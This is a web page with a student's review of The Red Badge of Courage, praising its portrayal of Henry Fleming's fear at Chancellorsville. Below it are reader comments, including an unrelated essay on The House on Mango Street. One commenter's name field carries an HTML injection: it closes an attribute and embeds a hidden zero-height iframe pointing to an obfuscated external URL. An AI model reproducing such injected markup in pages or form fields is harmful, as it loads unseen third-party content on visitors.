The Red Badge of Courage MAG

"Weldedto a common personality ... dominated by a single desire." This is just oneof many great quotes in Stephen Crane's The Red Badge of Courage, a heroic warnovel set on a Civil War battlefield. The book deals with one soldier'sexperiences just before and after the battle of Chancellorsville.

Cranewrites as if he were in that soldier's shoes, creating a good contrast betweenpeace and war. One moment he writes about a gruesome and bloody battle and thenext, describes a scene of peace and beauty. Also, Crane makes good use of themental war inside the soldier's head, fought with thoughts, and the physical war,fought with muskets.

The story begins with the soldier Henry Fleming justprior to a huge battle. Fleming is young and inexperienced, and must firstbattle the monster of fear before he can battle the Confederate Army. The mostobvious theme is the effect of fear on normally confident men.

This is oneof the best Civil War books I have ever read. If you like action, history andbattles, consider The Red Badge of Courage. With 24 chapters of pureentertainment, it is a showpiece of the author's writing skills.  Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe> said...
on Jan. 8 2018 at 3:32 pm
Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe>, Op, Connecticut
0 articles 0 photos 12292 comments
View profile
i love this !
2fvaifanua BRONZE said...
on Apr. 3 2017 at 5:25 pm
2fvaifanua BRONZE, Carson, California
1 article 0 photos 1 comment
View profile
In The House on Mango Street by Sandra Cisneros is a great book. I recommend you to read this book because you may relate to what she goes through and you find different things out about a person. it is about what she goes through as a teenager and it is a book of many collections of different stories she goes through. No one really knows what someone is feeling or what situation they may be going through, and reading this book really opened my eyes to what other people not just myself my go through in life. At this time, this was not the best year for my family after losing a loved one it was very hard and it still is but having to always have a smile on your face and keep it pushing trying to be strong its not the easiest and it is hard. And reading what the character Esperanza goes through she has to live up to an expectation of what her cultural tradition holds, where she has to have a man in her life to support her and she has to be the loving house wife to just sit at home and watch the kids, she does not want that for her life but does not show it yet and she has to hide it and pretend everything is okay. I can relate in so many different ways in this book but different challenges and situations.